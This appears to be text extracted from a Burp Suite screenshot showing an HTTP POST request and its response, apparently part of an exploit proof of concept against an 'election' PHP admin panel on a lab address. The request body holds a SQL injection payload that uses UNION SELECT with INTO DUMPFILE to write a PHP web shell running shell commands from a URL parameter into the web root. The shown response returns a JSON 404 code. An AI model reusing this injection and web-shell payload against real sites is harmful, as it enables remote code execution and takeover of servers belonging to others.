 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /election/admin/ajax/op_kandidat.php HTTP/1.1
2 Host: 192.168.56.134
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 115
10 Origin: http://192.168.56.134
11 DNT: 1
12 Connection: close
13 Referer: http://192.168.56.134/election/admin/kandidat.php?_
14 Cookie: PHPSESSID=74tvbe7rd06ogfg4amjp02j1hs; el_lang=en-us
15 Cache-Control: max-age=0
16
17 aksi=fetch&id=1 union select '','','','',"<?php system($_GET['cmd']); ?>" into dumpfile
'/var/www/html/teste.php'--
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Sep 2020 16:32:36 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 14
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 {"code":"404"}